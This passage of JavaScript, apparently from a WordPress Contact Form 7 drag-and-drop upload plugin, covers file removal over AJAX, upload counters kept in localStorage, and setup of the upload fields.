                        progressBar.classList.remove('in-progress');
                    }
                }
                return false;

            },

            // Size Conversion
            bytesToSize : function( bytes ) {

                if( bytes === 0 )
                    return '0';

                kBytes = (bytes / 1024);
                fileSize = ( kBytes >= 1024 ? ( kBytes / 1024 ).toFixed(2) + 'MB' : kBytes.toFixed(2) + 'KB' );

                return fileSize;
            },

            // Disable button
            disableBtn : function( BtnOJB ) {
                if( BtnOJB  ) {
                    BtnOJB.classList.add('disable');
                    BtnOJB.disabled = true;
                }
            }
        };

	} // end fn.function

    // Remove File
    document.addEventListener("click", function(e) {
        if( !e.target.classList.contains("dnd-icon-remove") ) return;

        var _self = e.target,
            _dnd_status = _self.closest(".dnd-upload-status"),
            _parent_wrap = _self.closest(".codedropz-upload-wrapper"),
            removeStorageData = _self.parentElement.getAttribute("data-storage"),
            storageCount = Number(localStorage.getItem(removeStorageData));
        
        // Direct remove the file if there's any error.
        if (_dnd_status.classList.contains("in-progress") || _dnd_status.querySelector(".has-error")) {
            _dnd_status.remove();
            localStorage.setItem(removeStorageData, storageCount - 1);
            return false;
        }
        
        // Change text Status
        _self.classList.add("deleting");
        _self.textContent = dnd_cf7_uploader.drag_n_drop_upload.delete.text + "...";

        // Request ajax image delete
        var xhr = new XMLHttpRequest();
        xhr.open("POST", dnd_cf7_uploader.ajax_url);
        xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
        xhr.onload = function() {
            if (this.status === 200) {
                var response = JSON.parse(this.responseText);
                if (response.success) {

                    // Reduce file count and status bar element.
                    _dnd_status.remove();   
                    localStorage.setItem(removeStorageData, storageCount - 1);
                    
                    // Remove error msg
                    if ( _parent_wrap.querySelectorAll(".dnd-upload-status").length <= 1 ){
                        if( _parent_wrap.querySelector(".has-error-msg") ){
                            _parent_wrap.querySelector(".has-error-msg").remove();
                        }
                    }

                    // Update Counter
                    _parent_wrap.querySelector(".dnd-upload-counter span").textContent = Number(localStorage.getItem(removeStorageData)) - 1;
                }
            }
        };

        xhr.send(
            "path=" + _dnd_status.querySelector('input[type="hidden"]').value +
            "&action=dnd_codedropz_upload_delete" +
            "&security=" + dnd_cf7_uploader.ajax_nonce
        );

        document.querySelectorAll(".has-error-msg").forEach(function(el) {
            el.remove();
        });

    });

    // Attach CodeDropz_Uploader to HTMLElement prototype
    HTMLElement.prototype.CodeDropz_Uploader = CodeDropz_Uploader;

})();
// END: CodeDropz Uploader function

// BEGIN: initialize upload
document.addEventListener('DOMContentLoaded', function() {

	// Fires when an Ajax form submission has completed successfully, and mail has been sent.
	document.addEventListener( 'wpcf7mailsent', function( event ) {

		// Get input type file element
        var inputFile = document.querySelectorAll('.wpcf7-drag-n-drop-file');
        var form = inputFile[0].form;
        var status = form.querySelectorAll('.dnd-upload-status');
        var counter = form.querySelector('.dnd-upload-counter span');
        var error = form.querySelectorAll('span.has-error-msg');

        // Reset upload list for multiple fields
        if (inputFile.length > 0) {
            inputFile.forEach(function(input) {
                localStorage.setItem( input.getAttribute('data-name') + '_count_files', 1 ); // Reset file counts
            });
        } else {
            // Reset file counts
            localStorage.setItem(inputFile[0].getAttribute('data-name') + '_count_files', 1);
        }

        // Remove status / progress bar
        if (status) {
            status.forEach(function(statEl){
                statEl.remove();
            });
        }
        
        if (counter) {
            counter.textContent = '0';
        }

        if (error) {
            error.forEach(function(errEl){
                errEl.remove();
            });
        }

	}, false );

	window.initDragDrop = function () {

		// Get text object options/settings from localize script
		var TextOJB = dnd_cf7_uploader.drag_n_drop_upload;
        var fileUpload = document.querySelectorAll('.wpcf7-drag-n-drop-file');

        fileUpload.forEach(function(Upload) {

            // Support Multiple Fileds
            Upload.CodeDropz_Uploader({
                'color': '#fff',
                'ajax_url': dnd_cf7_uploader.ajax_url,
                'text': TextOJB.text,
                'separator': TextOJB.or_separator,
                'button_text': TextOJB.browse,
                'server_max_error': TextOJB.server_max_error,
                'on_success': function(input, progressBar, response) {

                    // Progressbar Object
                    var progressDetails = document.querySelector('.codedropz-upload-wrapper #' + progressBar);
                    var form = input.closest('form');
                    var span = form.querySelector('.wpcf7-acceptance');
                    var checkboxInput = ( span ? span.querySelector('input[type="checkbox"]') : '' );

                    // If it's complete remove disabled attribute in button
                    if ( ( span && span.classList.contains('optional') ) || ! span || checkboxInput.checked || form.classList.contains('wpcf7-acceptance-as-validation')) {
                        setTimeout(function(){ 
                            form.querySelector('input[type="submit"]').removeAttribute('disabled'); 
                        }, 1);
                    }

                    // Append hidden input field
                    var detailsElement = progressDetails.querySelector('.dnd-upload-details');
                    var inputHTML = '<span><input type="hidden" name="' + input.dataset.name + '[]" value="' + response.data.path + '/' + response.data.file + '"></span>';
                    detailsElement.insertAdjacentHTML('beforeend', inputHTML);

                    // Update counter
                    var filesCounter = ( Number( localStorage.getItem( input.dataset.name + '_count_files' ) ) - 1);
                    var counterElement = input.closest('.codedropz-upload-wrapper').querySelector('.dnd-upload-counter span');
                    counterElement.textContent = filesCounter;
                }
            });

        });

		

	}

	window.initDragDrop();

});